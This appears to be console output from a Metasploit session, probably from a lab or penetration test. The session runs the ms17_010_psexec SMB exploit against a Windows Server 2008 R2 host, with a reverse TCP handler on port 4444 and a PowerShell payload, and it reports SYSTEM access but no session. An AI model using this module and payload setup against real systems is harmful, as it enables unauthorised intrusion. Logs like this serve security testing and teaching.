 msf6 exploit(windows/smb/ms17_010_psexec) > run
[-] Handler failed to bind to 192.168.43.173:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_psexec) >